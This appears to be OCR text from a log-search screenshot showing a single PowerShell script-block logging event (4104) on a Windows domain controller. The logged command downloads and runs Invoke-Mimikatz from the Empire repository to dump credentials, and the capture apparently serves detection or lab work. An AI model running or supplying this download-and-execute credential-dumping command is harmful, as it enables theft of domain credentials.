 1 hit
May 26, 2020 @ 15:52:23.052 - May 26, 2020 @ 15:52:36.595 — Auto
1
0.8
0.6
0.4
0.2
0
Count
15:52:24.000 15:52:25.000 15:52:26.000 15:52:27.000 15:52:28.000 15:52:29.000 15:52:30.000 15:52:31.000 15:52:32.000 15:52:33.000 15:52:34.000 15:52:35.000 15:52:36.000
@timestamp per 270 milliseconds
host.hostname winlog.user.name event.code winlog.task
Time winlog.event_data.ScriptBlockText
May 26, 2020 @ 15:52:30.738 WIN2019DC NetworkAdmin 4104 IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/BC-SECURITY/Empire/m Execute a
aster/data/module_source/credentials/Invoke-Mimikatz.ps1"); Invoke-Mimikatz -Command privilege::debu Remote Co
g; Invoke-Mimikatz -DumpCreds; mmand